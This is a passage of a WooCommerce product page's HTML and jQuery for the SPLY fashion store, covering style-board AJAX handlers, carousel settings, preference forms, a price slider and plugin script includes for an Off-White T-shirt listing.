      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Off-White","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/off-white-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Off-White Khaki Rubber Arrow Print T-Shirt","@id":"https:\/\/splyxp.net\/product\/off-white-khaki-rubber-arrow-print-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/off-white-khaki-rubber-arrow-print-t-shirt\/#product","name":"Off-White Khaki Rubber Arrow Print T-Shirt","url":"https:\/\/splyxp.net\/product\/off-white-khaki-rubber-arrow-print-t-shirt\/","description":"Signature arrows graphic print detail on the back\r\n'OFF' logo print on the chest\r\nMicro-ribbed crew neck collar\r\nOff-White \"Skate tee\" fit - Relaxed fit\r\n100% Cotton\r\nMachine washable","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/10\/Off-White-Khaki-Rubber-Arrow-Print-T-Shirt.jpg","sku":31246,"offers":[{"@type":"Offer","price":"388.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"388.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/off-white-khaki-rubber-arrow-print-t-shirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
